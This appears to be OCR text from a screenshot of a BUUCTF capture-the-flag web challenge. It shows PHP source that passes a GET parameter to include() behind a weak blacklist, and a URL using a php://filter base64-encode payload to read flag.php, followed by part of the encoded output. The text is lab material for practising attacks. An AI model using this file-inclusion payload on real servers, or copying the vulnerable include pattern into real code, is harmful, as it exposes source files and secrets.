 不安全 | e576b264-c38c-4514-a720-dd2379cf698d.node5.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php
上网认证 ChatGPT ctf.show BUUCTF在线评测 牛客网 - 找工作神... 工作 量子 本科 登录 - 文献虫 外文电子资源-沈阳... 您的项目 - Overleaf,... 学术搜索：站在巨... DeepL翻译：全世界... Dell
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYW